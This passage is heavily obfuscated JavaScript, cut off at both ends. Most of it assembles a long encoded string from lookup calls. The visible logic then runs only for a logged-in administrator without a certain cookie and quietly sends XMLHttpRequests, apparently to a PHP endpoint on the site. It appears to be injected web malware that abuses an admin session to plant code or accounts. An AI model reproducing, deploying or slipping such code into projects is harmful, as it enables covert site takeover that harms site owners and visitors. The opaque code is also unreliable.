0x44434f(0x67b)+_0x44434f(0x30e)+_0x44434f(0x37d)+_0x44434f(0x191)+_0x44434f(0x526)+_0x44434f(0x2ac)+_0x44434f(0x319)+_0x44434f(0x6f3)+_0x44434f(0x449)+_0x44434f(0x10d)+_0x44434f(0x56d)+_0x44434f(0x375)+_0x44434f(0xd8)+_0x44434f(0x40c)+_0x44434f(0xf6)+_0x44434f(0xb8)+_0x44434f(0x46d)+_0x44434f(0x7d1)+_0x44434f(0x306)+_0x44434f(0x222)+_0x44434f(0x32c)+_0x44434f(0x4d6)+_0x44434f(0x386)+_0x44434f(0x2d0)+_0x44434f(0xe2)+_0x44434f(0x2fb)+_0x44434f(0x70c)+_0x44434f(0x3af)+_0x44434f(0x169)+_0x44434f(0x12a)+_0x44434f(0x605)+_0x44434f(0x33d)+_0x44434f(0x3f9)+_0x44434f(0x51f)+_0x44434f(0x751)+_0x44434f(0x777)+_0x44434f(0x373)+_0x44434f(0xe0)+_0x44434f(0x150)+_0x44434f(0x62e)+_0x44434f(0x188)+_0x44434f(0x3b6)+_0x44434f(0x12d)+_0x44434f(0x3d2)+_0x44434f(0x7c8)+_0x44434f(0x5fe)+_0x44434f(0x50b)+_0x44434f(0x5a9)+_0x44434f(0x537)+_0x44434f(0xcb)+_0x44434f(0x31d)+_0x44434f(0x1eb)+_0x44434f(0x1ab)+_0x44434f(0x2d7)+_0x44434f(0x21e)+_0x44434f(0x177)+_0x44434f(0x741)+_0x44434f(0x20e)+_0x44434f(0xff)+_0x44434f(0x679)+_0x44434f(0xfb)+_0x44434f(0x6a1)+_0x44434f(0x4b7)+_0x44434f(0x198)+_0x44434f(0x4c5)+_0x44434f(0x3f6)+_0x44434f(0x52d)+_0x44434f(0x66e)+_0x44434f(0x528)+_0x44434f(0x50c)+_0x44434f(0x4ac)+_0x44434f(0x4c0)+_0x44434f(0x786)+_0x44434f(0x715)+_0x44434f(0x4bb)+_0x44434f(0x3eb)+_0x44434f(0x500)+_0x44434f(0x259)+_0x44434f(0x506)+_0x44434f(0x119)+_0x44434f(0x26e)+_0x44434f(0x674)+_0x44434f(0x69a)+_0x44434f(0x3ee)+_0x44434f(0x701)+_0x44434f(0x74f)+_0x44434f(0x372)+_0x44434f(0x67d)+_0x44434f(0x7ac)+_0x44434f(0x43b)+_0x44434f(0x71b)+_0x44434f(0x348)+_0x44434f(0x65e)+_0x44434f(0x527)+_0x44434f(0x1fe)+_0x44434f(0x6e2)+_0x44434f(0x6c2)+_0x44434f(0x66b))+(_0x44434f(0x58d)+_0x44434f(0x199)+_0x44434f(0x47a)+_0x44434f(0x6af)+_0x44434f(0x6a8)+_0x44434f(0x10b)+_0x44434f(0x234)+_0x44434f(0x510)+_0x44434f(0x5d3)+_0x44434f(0x298)+_0x44434f(0x3e6)+_0x44434f(0x128)+_0x44434f(0x747)+_0x44434f(0x145)+_0x44434f(0x1a0)+_0x44434f(0x711)+_0x44434f(0x294)+_0x44434f(0x7d0)+_0x44434f(0x52b)+_0x44434f(0x42e)+_0x44434f(0x162)+_0x44434f(0x442)+_0x44434f(0x333)+_0x44434f(0x607)+_0x44434f(0x38a)+_0x44434f(0x65a)+_0x44434f(0x1d2)+_0x44434f(0x57e)+_0x44434f(0x517)+_0x44434f(0x7ae)+_0x44434f(0x5cd)+_0x44434f(0x4d0)+_0x44434f(0x155)+_0x44434f(0x5df)+_0x44434f(0x45f)+_0x44434f(0xf5)+_0x44434f(0x698)+_0x44434f(0x190)+_0x44434f(0x5fd)+_0x44434f(0x165)+_0x44434f(0x24c)+_0x44434f(0x729)+_0x44434f(0x132)+_0x44434f(0x68a)+_0x44434f(0x5bd)+_0x44434f(0x54e)+_0x44434f(0x509)+_0x44434f(0x590)+_0x44434f(0x452)+_0x44434f(0x53c)+_0x44434f(0x4e0)+_0x44434f(0x539)+_0x44434f(0x280)+_0x44434f(0x3b0)+_0x44434f(0x2ef)+_0x44434f(0x4ea)+_0x44434f(0x3fd)+_0x44434f(0x731)+_0x44434f(0x24b)+_0x44434f(0x603)+_0x44434f(0x1f5)+_0x44434f(0x5ea)+_0x44434f(0x3d4)+_0x44434f(0x19c)+_0x44434f(0x7be)+_0x44434f(0x5cb)+_0x44434f(0x4f4)+_0x44434f(0x173)+_0x44434f(0x60a)+_0x44434f(0x6b3)+_0x44434f(0x4d2)+_0x44434f(0x178)+_0x44434f(0x161)+_0x44434f(0x5b2)+_0x44434f(0x239)+_0x44434f(0x106)+_0x44434f(0x63e)+_0x44434f(0x496)+_0x44434f(0x52f)+_0x44434f(0x114)+_0x44434f(0x4bf)+_0x44434f(0x1db)+_0x44434f(0x639)+_0x44434f(0x49a)+_0x44434f(0x32f)+_0x44434f(0x738)+_0x44434f(0x154)+_0x44434f(0x6cc)+_0x44434f(0x13d)+_0x44434f(0x3b9)+_0x44434f(0x153)+_0x44434f(0x4dc)+_0x44434f(0x1d5)+_0x44434f(0x15c)+_0x44434f(0x497)+_0x44434f(0x28e)+_0x44434f(0x6ce)+_0x44434f(0x60e)+_0x44434f(0x645)+_0x44434f(0x6eb))+(_0x44434f(0xdd)+_0x44434f(0x702)+_0x44434f(0x332)+_0x44434f(0x36c)+_0x44434f(0x555)+_0x44434f(0x262)+_0x44434f(0x284)+_0x44434f(0x4f6)+_0x44434f(0x668)+_0x44434f(0xcf)+_0x44434f(0x12b)+_0x44434f(0x5a6)+_0x44434f(0x670)+_0x44434f(0x3d0)+_0x44434f(0x3cd)+_0x44434f(0x57c)+_0x44434f(0x3b8)+_0x44434f(0x17c)+_0x44434f(0x558)+_0x44434f(0x7cd)+_0x44434f(0x2ae)+_0x44434f(0x6b4)+_0x44434f(0x6c3)+_0x44434f(0x742)+_0x44434f(0x32e)+_0x44434f(0x23f)+_0x44434f(0x6ad)+_0x44434f(0x2e1)+_0x44434f(0x671)+_0x44434f(0x782)+_0x44434f(0x799)+_0x44434f(0x2dc)+_0x44434f(0x7c2)+_0x44434f(0x3c7)+_0x44434f(0x6ba)+_0x44434f(0x5b9)+_0x44434f(0x66c)+_0x44434f(0x553)+_0x44434f(0x289)+_0x44434f(0x734)+_0x44434f(0x5d1)+_0x44434f(0x71d)+_0x44434f(0x22a)+_0x44434f(0x148)+_0x44434f(0x28a)+_0x44434f(0x5de)+_0x44434f(0x408)+_0x44434f(0x117)+_0x44434f(0x388)+_0x44434f(0x35a)+_0x44434f(0x209)+_0x44434f(0x329)+_0x44434f(0x1f0)+_0x44434f(0x600)+_0x44434f(0x4fa)+_0x44434f(0x141)+_0x44434f(0xd1)+_0x44434f(0x480)+_0x44434f(0x42a)+_0x44434f(0x5af)+_0x44434f(0x3d7)+_0x44434f(0x2fa)+_0x44434f(0x2c3)+_0x44434f(0x767)+_0x44434f(0x4de)+_0x44434f(0x23e)+_0x44434f(0x6a4)+_0x44434f(0x290)+_0x44434f(0x487)+_0x44434f(0x4b4)+_0x44434f(0x3ab)+_0x44434f(0x570)+_0x44434f(0x5f7)+_0x44434f(0x2cd)+_0x44434f(0x53b)+_0x44434f(0x2dd)+_0x44434f(0x503)+_0x44434f(0x6ab)+_0x44434f(0x504)+_0x44434f(0x1e3)+_0x44434f(0xc7)+_0x44434f(0x351)+_0x44434f(0x4ed)+_0x44434f(0x631)+_0x44434f(0xf1)+_0x44434f(0x733)+_0x44434f(0x2c9)+_0x44434f(0x2c5)+_0x44434f(0x6dc)+_0x44434f(0x22c)+_0x44434f(0x201)+_0x44434f(0x23a)+_0x44434f(0x21a)+_0x44434f(0x4cf)+_0x44434f(0x1b5)+_0x44434f(0x1bf)+_0x44434f(0x525)+_0x44434f(0x425)+_0x44434f(0x265)+_0x44434f(0x4e2))+(_0x44434f(0x276)+_0x44434f(0x31f)+_0x44434f(0x19a)+_0x44434f(0x3b3)+_0x44434f(0x344)+_0x44434f(0x19d)+_0x44434f(0x798)+_0x44434f(0x7c9)+_0x44434f(0x420)+_0x44434f(0x72d)+_0x44434f(0x260)+_0x44434f(0x3dd)+_0x44434f(0x36f)+_0x44434f(0x76d)+_0x44434f(0x311)+_0x44434f(0x2fe)+_0x44434f(0x6d4)+_0x44434f(0x592)+_0x44434f(0x766)+_0x44434f(0x46f)+_0x44434f(0x19b)+_0x44434f(0x5eb)+_0x44434f(0x63d)+_0x44434f(0x6f0)+_0x44434f(0x692)+_0x44434f(0xe6)+_0x44434f(0x6c5)+_0x44434f(0xd2)+_0x44434f(0x749)+_0x44434f(0x76e)+_0x44434f(0x2a9)+_0x44434f(0x3fb)+_0x44434f(0x529)+_0x44434f(0x107)+_0x44434f(0x44b)+_0x44434f(0x142)+_0x44434f(0x4a8)+_0x44434f(0x11b)+_0x44434f(0x1de)+_0x44434f(0x737)+_0x44434f(0x218)+_0x44434f(0x6fc)+_0x44434f(0x2d8)+_0x44434f(0x273)+_0x44434f(0x111)+_0x44434f(0x58b)+_0x44434f(0x181)+_0x44434f(0x482)+_0x44434f(0x359)+_0x44434f(0xee)+_0x44434f(0x4c4)+_0x44434f(0x2e3)+_0x44434f(0x314)+_0x44434f(0x3ce)+_0x44434f(0x4a6)+_0x44434f(0x660)+_0x44434f(0x62c)+_0x44434f(0x6b5)+_0x44434f(0x24d)+_0x44434f(0x470)+_0x44434f(0x693)+_0x44434f(0x673)+_0x44434f(0x133)+_0x44434f(0x357)+_0x44434f(0x398)+_0x44434f(0x16c)+_0x44434f(0x72b)+_0x44434f(0x3e7)+_0x44434f(0x224)+_0x44434f(0x4ae)+_0x44434f(0xbf)+_0x44434f(0x550)+_0x44434f(0x5a8)+_0x44434f(0x194)+_0x44434f(0x400)+_0x44434f(0x1ce)+_0x44434f(0x228)+_0x44434f(0x383)+_0x44434f(0x12e)+_0x44434f(0x219)+_0x44434f(0x498)+_0x44434f(0x341)+_0x44434f(0x431)+_0x44434f(0x257)+_0x44434f(0x790)+_0x44434f(0x28b)+_0x44434f(0x7a0)+_0x44434f(0x230)+_0x44434f(0x65c)+_0x44434f(0x397)+_0x44434f(0x513)+_0x44434f(0x5ae)+_0x44434f(0x686)+_0x44434f(0x58c)+_0x44434f(0xc2)+_0x44434f(0x134)+_0x44434f(0x6fb)+_0x44434f(0x64e)+_0x44434f(0x68c)+_0x44434f(0x282))+(_0x44434f(0x582)+_0x44434f(0x574)+_0x44434f(0x427)+_0x44434f(0xd3)+_0x44434f(0x3ac)+_0x44434f(0x516)+_0x44434f(0x6c8)+_0x44434f(0x1f4)+_0x44434f(0x2f8)+_0x44434f(0x1c1)+_0x44434f(0x6ff)+_0x44434f(0x540)+_0x44434f(0x1a5)+_0x44434f(0x624)+_0x44434f(0x342)+_0x44434f(0x17e)+_0x44434f(0x556)+_0x44434f(0x122)+_0x44434f(0x1ed)+_0x44434f(0x3bd)+_0x44434f(0x25b)+_0x44434f(0x48e)+_0x44434f(0x4c6)+_0x44434f(0x72f)+_0x44434f(0x20b)+_0x44434f(0x1dd)+_0x44434f(0x704)+_0x44434f(0x754)+_0x44434f(0x2ce)+_0x44434f(0x761)+_0x44434f(0x1ee)+_0x44434f(0x614)+_0x44434f(0x56e)+_0x44434f(0x6fe)+_0x44434f(0x5a3)+_0x44434f(0x303)+_0x44434f(0x6e8)+_0x44434f(0x571)+_0x44434f(0x2b9)+_0x44434f(0x1c2)+_0x44434f(0x7c5)+_0x44434f(0xd0)+_0x44434f(0x53a)+_0x44434f(0x313)+_0x44434f(0x44d)+_0x44434f(0x368)+_0x44434f(0x166)+_0x44434f(0x3d8)+_0x44434f(0x593)+_0x44434f(0x625)+_0x44434f(0x632)+_0x44434f(0x7b7)+_0x44434f(0x587)+_0x44434f(0xc8)+_0x44434f(0x748)+_0x44434f(0x267)+_0x44434f(0x770)+_0x44434f(0x4f8)+_0x44434f(0x402)+_0x44434f(0x696)+_0x44434f(0x140)+_0x44434f(0x1a4)+_0x44434f(0x2da)+_0x44434f(0x2e2)+_0x44434f(0x72e)+_0x44434f(0x50e)+_0x44434f(0x104)+_0x44434f(0x5a7)+_0x44434f(0x59e)+_0x44434f(0x445)+_0x44434f(0x4be)+_0x44434f(0x5ca)+_0x44434f(0x18b)+_0x44434f(0x1b0)+_0x44434f(0x50d)+_0x44434f(0x6d5)+_0x44434f(0x5c9)+_0x44434f(0x378)+_0x44434f(0x105)+_0x44434f(0x773)+_0x44434f(0x547)+_0x44434f(0x6c0)+_0x44434f(0x2a8)+_0x44434f(0x7b3)+_0x44434f(0x436)+_0x44434f(0x5e4)+_0x44434f(0x5f2)+_0x44434f(0x662)+_0x44434f(0x39f)+_0x44434f(0x6f7)+_0x44434f(0x60c)+_0x44434f(0x627)+_0x44434f(0x3b2)+_0x44434f(0x659)+_0x44434f(0x412)+_0x44434f(0x753)+_0x44434f(0x5c7)+_0x44434f(0x45e)+_0x44434f(0x5e5)+_0x44434f(0x4b8))+(_0x44434f(0x59c)+_0x44434f(0x1ae)+_0x44434f(0x399)+_0x44434f(0x5d5)+_0x44434f(0x78d)+_0x44434f(0x7a2)+_0x44434f(0x1d0)+_0x44434f(0x476)+_0x44434f(0x3a4)+_0x44434f(0x40d)+_0x44434f(0x438)+_0x44434f(0x4cc)+_0x44434f(0x2bb)+_0x44434f(0x35f)+_0x44434f(0x2d9)+_0x44434f(0x694)+_0x44434f(0x5ad)+_0x44434f(0x5ff)+_0x44434f(0x687)+_0x44434f(0x370)+_0x44434f(0x215)+_0x44434f(0x2c7)+_0x44434f(0x258)+_0x44434f(0x7b0)+_0x44434f(0x2d3)+_0x44434f(0x4fc)+_0x44434f(0x6a7)+_0x44434f(0x4dd)+_0x44434f(0xd4)+_0x44434f(0x713)+_0x44434f(0x47f)+_0x44434f(0x4fd)+_0x44434f(0x272)+_0x44434f(0x129)+_0x44434f(0x683)+_0x44434f(0x37a)+_0x44434f(0x4aa)+_0x44434f(0x263)+_0x44434f(0x22d)+_0x44434f(0x237)+_0x44434f(0x685)+_0x44434f(0x7af)+_0x44434f(0x56a)+_0x44434f(0x331)+_0x44434f(0x52a)+_0x44434f(0x463)+_0x44434f(0xc4)+_0x44434f(0x4ad)+_0x44434f(0x434)+_0x44434f(0x651)+_0x44434f(0x56c)+_0x44434f(0x426)+_0x44434f(0x3e5)+_0x44434f(0x39e)+_0x44434f(0x29a)+_0x44434f(0x356)+_0x44434f(0x56b)+_0x44434f(0x278)+_0x44434f(0x324)+_0x44434f(0x21f)+_0x44434f(0xbe)+_0x44434f(0x437)+_0x44434f(0x2bc)+_0x44434f(0x2ad)+_0x44434f(0x3f2)+_0x44434f(0x62b)+_0x44434f(0x2c6)+_0x44434f(0x27e)+_0x44434f(0x396)+_0x44434f(0x55c)+_0x44434f(0x2c4)+_0x44434f(0x433)+_0x44434f(0x71a)+_0x44434f(0x371)+_0x44434f(0x654)+_0x44434f(0x750)+_0x44434f(0x3aa)+_0x44434f(0x4ca)+_0x44434f(0x1e4)+_0x44434f(0x74a)+_0x44434f(0x70b)+_0x44434f(0x611)+_0x44434f(0x746)+_0x44434f(0x18a)+_0x44434f(0x268)+_0x44434f(0x120)+_0x44434f(0x277)+_0x44434f(0x223)+_0x44434f(0x64d)+_0x44434f(0x362)+_0x44434f(0x28f)+_0x44434f(0x549)+_0x44434f(0x3e4)+_0x44434f(0x74e)+_0x44434f(0x37e)+_0x44434f(0x559)+_0x44434f(0x45d)+_0x44434f(0x5c0)+_0x44434f(0x36a)+_0x44434f(0x66f))+(_0x44434f(0x235)+_0x44434f(0x3a6)+_0x44434f(0x4f5)+_0x44434f(0x101)+_0x44434f(0x5be)+_0x44434f(0x446)+_0x44434f(0x2f1)+_0x44434f(0x131)+_0x44434f(0x29d)+_0x44434f(0x79a)+_0x44434f(0x5a0)+_0x44434f(0x6b0)+_0x44434f(0x2a5)+_0x44434f(0x363)+_0x44434f(0x175)+_0x44434f(0x59a)+_0x44434f(0x220)+_0x44434f(0x2ff)+_0x44434f(0x205)+_0x44434f(0x6d3)+_0x44434f(0x1ad)+_0x44434f(0x76f)+_0x44434f(0x488)+_0x44434f(0x307)+_0x44434f(0x619)+_0x44434f(0x5bb)+_0x44434f(0x5fb)+_0x44434f(0x3f7)+_0x44434f(0x6e6)+_0x44434f(0x1d1)+_0x44434f(0x366)+_0x44434f(0x3de)+_0x44434f(0x1f8)+_0x44434f(0x1bc)+_0x44434f(0x522)+_0x44434f(0x5f8)+_0x44434f(0x5fc)+_0x44434f(0x60f)+_0x44434f(0x136)+_0x44434f(0x3a0)+_0x44434f(0x3ae)+_0x44434f(0x308)+_0x44434f(0x327)+_0x44434f(0x602)+_0x44434f(0x46a)+_0x44434f(0x3ea)+_0x44434f(0x39b)+_0x44434f(0x720)+_0x44434f(0x77f)+_0x44434f(0x776)+_0x44434f(0x584)+_0x44434f(0x4db)+_0x44434f(0x6ec)+_0x44434f(0x629)+_0x44434f(0x554)+_0x44434f(0x61f)+_0x44434f(0x585)+_0x44434f(0x793)+_0x44434f(0x163)+_0x44434f(0xba)+_0x44434f(0x1cd)+_0x44434f(0x5b3)+_0x44434f(0x51c)+_0x44434f(0xde)+_0x44434f(0x6bc)+_0x44434f(0x459)+_0x44434f(0x391)+_0x44434f(0x467)+_0x44434f(0x78c)+_0x44434f(0x6c9)+_0x44434f(0x7cc)+_0x44434f(0x557)+_0x44434f(0x477)+_0x44434f(0x12f)+_0x44434f(0x490)+_0x44434f(0x4f2)+_0x44434f(0x544)+_0x44434f(0x34e)+_0x44434f(0x54f)+_0x44434f(0x121)+_0x44434f(0x42f)+_0x44434f(0x2f0)+_0x44434f(0xe9)+_0x44434f(0x55a)+_0x44434f(0xd6)+_0x44434f(0x723)+_0x44434f(0x3bc)+_0x44434f(0x292)+_0x44434f(0x221)+_0x44434f(0x382)+_0x44434f(0x279)+_0x44434f(0x491)+_0x44434f(0x736)+_0x44434f(0x3bf)+_0x44434f(0x245)+_0x44434f(0x2c1)+_0x44434f(0x595)+_0x44434f(0x207)+_0x44434f(0x10e)+_0x44434f(0x189))+(_0x44434f(0x669)+_0x44434f(0x54c)+_0x44434f(0x358)+_0x44434f(0xec)+_0x44434f(0x3cc)+_0x44434f(0x78b)+_0x44434f(0x472)+_0x44434f(0x4bc)+_0x44434f(0x5f1)+_0x44434f(0x293)+_0x44434f(0x418)+_0x44434f(0x451)+_0x44434f(0x3dc)+_0x44434f(0x691)+_0x44434f(0x4fb)+_0x44434f(0x3a3)+_0x44434f(0x5da)+_0x44434f(0x320)+_0x44434f(0x4f1)+_0x44434f(0x567)+_0x44434f(0x387)+_0x44434f(0x1f3)+_0x44434f(0x24f)+_0x44434f(0x254)+_0x44434f(0x180)+_0x44434f(0x7a3)+_0x44434f(0x367)+_0x44434f(0x64f)+_0x44434f(0x15e)+_0x44434f(0x3ba)+_0x44434f(0x740)+_0x44434f(0x758)+_0x44434f(0x409)+_0x44434f(0x297)+_0x44434f(0x3a5)+_0x44434f(0x64a)+_0x44434f(0x4c2)+_0x44434f(0x11f)+_0x44434f(0x41a)+_0x44434f(0x6dd)+_0x44434f(0x171)+_0x44434f(0x787)+_0x44434f(0x79c)+_0x44434f(0x6cb)+_0x44434f(0x535)+_0x44434f(0x4e9)+_0x44434f(0x730)+_0x44434f(0x54b)+_0x44434f(0x6a2)+_0x44434f(0x676)+_0x44434f(0x6a5)+_0x44434f(0x429)+_0x44434f(0x63c)+_0x44434f(0x791)+_0x44434f(0x3a1)+_0x44434f(0x796)+_0x44434f(0x4a4)+_0x44434f(0x732)+_0x44434f(0xf0)+_0x44434f(0x1d7)+_0x44434f(0x24a)+_0x44434f(0x3f4)+_0x44434f(0x49b)+_0x44434f(0x2e5)+_0x44434f(0x4c7)+_0x44434f(0x340)+_0x44434f(0x6ea)+_0x44434f(0x30f)+_0x44434f(0x511)+_0x44434f(0x395)+_0x44434f(0x4b6)+_0x44434f(0x7b5)+_0x44434f(0xcc)+_0x44434f(0x695)+_0x44434f(0x3f5)+_0x44434f(0x601)+_0x44434f(0x521)+_0x44434f(0x4af)+_0x44434f(0x2a6)+_0x44434f(0x2bd)+_0x44434f(0xe7)+_0x44434f(0x1b3)+_0x44434f(0x464)+_0x44434f(0x797)+_0x44434f(0x3c6)+_0x44434f(0xbb)+_0x44434f(0x633)+_0x44434f(0x41f)+_0x44434f(0x2a7)+_0x44434f(0x3f1)+_0x44434f(0xc3)+_0x44434f(0x369)+_0x44434f(0x157)+_0x44434f(0x1ba)+_0x44434f(0x508)+_0x44434f(0x61d)+_0x44434f(0x6d8)+_0x44434f(0x414)+_0x44434f(0x384)+_0x44434f(0x725))+(_0x44434f(0x5db)+_0x44434f(0x360)+_0x44434f(0x10f)+_0x44434f(0x77e)+_0x44434f(0x63a)+_0x44434f(0x76c)+_0x44434f(0x44f)+_0x44434f(0x4ee)+_0x44434f(0x630)+_0x44434f(0x67c)+_0x44434f(0x211)+_0x44434f(0x2af)+_0x44434f(0x4d1)+_0x44434f(0x300)+_0x44434f(0x7c3)+_0x44434f(0x1cf)+_0x44434f(0x271)+_0x44434f(0x4d9)+_0x44434f(0x2cb)+_0x44434f(0x591)+_0x44434f(0x6e4)+_0x44434f(0x6b2)+_0x44434f(0x4a7)+_0x44434f(0x35e)+_0x44434f(0x57b)+_0x44434f(0x3b5)+_0x44434f(0x576)+_0x44434f(0x656)+_0x44434f(0x50a)+_0x44434f(0x79d)+_0x44434f(0x514)+_0x44434f(0x785)+_0x44434f(0x1f2)+_0x44434f(0x203)+_0x44434f(0x283)+_0x44434f(0x1e2)+_0x44434f(0x31c)+_0x44434f(0x641)+_0x44434f(0x439)+_0x44434f(0x642)+_0x44434f(0x1e9)+_0x44434f(0x757)+_0x44434f(0x455)+_0x44434f(0x261)+_0x44434f(0x623)+_0x44434f(0x2eb)+_0x44434f(0x184)+_0x44434f(0x394)+_0x44434f(0x3d1)+_0x44434f(0x524)+_0x44434f(0x2c8)+_0x44434f(0xd9)+_0x44434f(0x478)+_0x44434f(0x2b1)+_0x44434f(0x7bf)+_0x44434f(0x7aa)+_0x44434f(0x5e7)+_0x44434f(0xc9)+_0x44434f(0x4b3)+_0x44434f(0x610)+_0x44434f(0x45b)+_0x44434f(0x379)+_0x44434f(0x1ff)+_0x44434f(0x626)+_0x44434f(0x7bd)+_0x44434f(0x58f)+_0x44434f(0x29f)+_0x44434f(0x4d3)+_0x44434f(0x65f)+_0x44434f(0x2e7)+_0x44434f(0x195)+_0x44434f(0x586)+_0x44434f(0x53d)+_0x44434f(0x6e3)+_0x44434f(0x3a9)+_0x44434f(0x4a2)+_0x44434f(0x255)+_0x44434f(0x25f)+_0x44434f(0x26b)+_0x44434f(0x287)+_0x44434f(0x1a6)+_0x44434f(0x3c4)+_0x44434f(0x304)+_0x44434f(0x6ac)+_0x44434f(0x774)+_0x44434f(0x5ab)+_0x44434f(0x1c6)+_0x44434f(0x4ab)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x3ff)+_0x44434f(0x5b4)+_0x44434f(0x62a)+_0x44434f(0x752)+_0x44434f(0x5e3)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126))+(_0x44434f(0x61b)+_0x44434f(0x5c4)+_0x44434f(0x77c)+_0x44434f(0x5ab)+_0x44434f(0x33a)+_0x44434f(0x6ae)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x43d)+_0x44434f(0x4eb)+_0x44434f(0x450)+_0x44434f(0x752)+_0x44434f(0x50f)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126)+_0x44434f(0x61b)+_0x44434f(0x577)+_0x44434f(0x48d)+_0x44434f(0x343)+_0x44434f(0x44e)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x3c1)+_0x44434f(0xe3)+_0x44434f(0x7c6)+_0x44434f(0x479)+_0x44434f(0x3ec)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x3bb)+_0x44434f(0x2ba)+_0x44434f(0x3da)+_0x44434f(0x48d)+_0x44434f(0x38f)+_0x44434f(0x719)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x401)+_0x44434f(0x5c1)+_0x44434f(0x7c0)+_0x44434f(0x479)+_0x44434f(0x28d)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x57f)+_0x44434f(0x233)+_0x44434f(0x492)+_0x44434f(0x110)+_0x44434f(0x1fb)+_0x44434f(0x728)+_0x44434f(0x7ad)+_0x44434f(0x6f6)+_0x44434f(0x7d3)+_0x44434f(0x350)+_0x44434f(0x3cf)+_0x44434f(0xdc)+_0x44434f(0x456)+_0x44434f(0x6b7)+_0x44434f(0x6df)+_0x44434f(0x615)+_0x44434f(0x58e)+_0x44434f(0x495)+_0x44434f(0xb9)+_0x44434f(0x531)+_0x44434f(0x3ef)+_0x44434f(0x38e)+_0x44434f(0x1e1)+_0x44434f(0x76a)+_0x44434f(0x664)+_0x44434f(0x51e)+_0x44434f(0x385)+_0x44434f(0x34b)+_0x44434f(0x780)+_0x44434f(0x130)+_0x44434f(0x622)+_0x44434f(0x789)+_0x44434f(0x689)+_0x44434f(0x326)+_0x44434f(0x193)+_0x44434f(0x759)+_0x44434f(0x73d)+_0x44434f(0x1ef)+_0x44434f(0x6e1)+_0x44434f(0x2b6)),'khWkz':_0x44434f(0x7a9)+_0x44434f(0x3a8)+_0x44434f(0x583),'nPRaF':function(_0x537039,_0x56d051,_0xcab8b7,_0x59feb9){return _0x537039(_0x56d051,_0xcab8b7,_0x59feb9);},'GEyqH':_0x44434f(0x3fa),'PjowN':_0x44434f(0x125),'veTJf':_0x44434f(0x2b3)+_0x44434f(0x1bd),'ejkoP':function(_0x118b14,_0x35228e){return _0x118b14+_0x35228e;},'CiAqR':function(_0x127c4d,_0x211846){return _0x127c4d+_0x211846;},'aAUgg':function(_0x591c3d,_0x1713e3){return _0x591c3d+_0x1713e3;},'pbuAo':_0x44434f(0x244),'okseJ':_0x44434f(0x2e0),'mXUEG':_0x44434f(0x137),'OsSRn':_0x44434f(0x11a),'PAjEX':function(_0x318bda,_0x59531a){return _0x318bda===_0x59531a;},'pZgoz':function(_0xfd216d){return _0xfd216d();},'gcxnP':function(_0x16a1d6,_0x3eeeae){return _0x16a1d6(_0x3eeeae);},'czWma':_0x44434f(0x147)+'5','HhjtE':function(_0x10bd7a,_0xa4f395){return _0x10bd7a+_0xa4f395;},'IXGAv':_0x44434f(0x374)+'hp'};if(_0x21c6c0[_0x44434f(0x441)](isAdmin)){if(_0x21c6c0[_0x44434f(0x210)](_0x21c6c0[_0x44434f(0x406)](getCookie,_0x21c6c0[_0x44434f(0x216)]),null)){var _0x21f494=_0x21c6c0[_0x44434f(0x688)][_0x44434f(0x7a4)]('|'),_0x3a0258=0x16de+-0x84c+-0xe92;while(!![]){switch(_0x21f494[_0x3a0258++]){case'0':_0x55db8d[_0x44434f(0xf4)](_0x21c6c0[_0x44434f(0x77a)],_0x5b9beb);continue;case'1':var _0x5b9beb=_0x21c6c0[_0x44434f(0x5d4)](_0x21c6c0[_0x44434f(0x5d4)](_0x3a52c2,_0x21c6c0[_0x44434f(0x49f)]),_0x21c6c0[_0x44434f(0x48c)]);continue;case'2':var _0x55db8d=new XMLHttpRequest();continue;case'3':_0x55db8d[_0x44434f(0x68f)+_0x44434f(0x4bd)]=function(){var _0x575a23=_0x44434f;if(_0x21c6c0[_0x575a23(0x657)](_0x55db8d[_0x575a23(0x562)],XMLHttpRequest[_0x575a23(0x743)])){var _0x51e031=_0x21c6c0[_0x575a23(0x3cb)][_0x575a23(0x7a4)]('|'),_0x1dc505=-0x1fda*-0x1+-0x4cf+-0x17*0x12d;while(!![]){switch(_0x51e031[_0x1dc505++]){case'0':if(_0x21c6c0[_0x575a23(0x542)](_0x323f24,null))return![];continue;case'1':xhr[_0x575a23(0x68f)+_0x575a23(0x4bd)]=function(){var _0x10b73d=_0x575a23;_0x21c6c0[_0x10b73d(0x588)](xhr[_0x10b73d(0x562)],XMLHttpRequest[_0x10b73d(0x743)])&&_0x21c6c0[_0x10b73d(0x5f6)](request,_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x3a52c2[_0x10b73d(0x515)](_0x21c6c0[_0x10b73d(0x507)],''),_0x21c6c0[_0x10b73d(0x2d1)]),_0x21c6c0[_0x10b73d(0x404)]),_0x21c6c0[_0x10b73d(0x7b9)]),_0x21c6c0[_0x10b73d(0x77a)],'',![]);};continue;case'2':xhr[_0x575a23(0xf4)](_0x21c6c0[_0x575a23(0x3f3)],_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x3a52c2,_0x21c6c0[_0x575a23(0x16f)]),_0x21c6c0[_0x575a23(0x158)]),_0x21c6c0[_0x575a23(0x49f)]));continue;case'3':_0x28dbd8=_0x323f24[0x3c4*-0x4+0x2263+-0x1352];continue;case'4':xhr[_0x575a23(0x67f)](_0x3ab9a6);continue;case'5':var 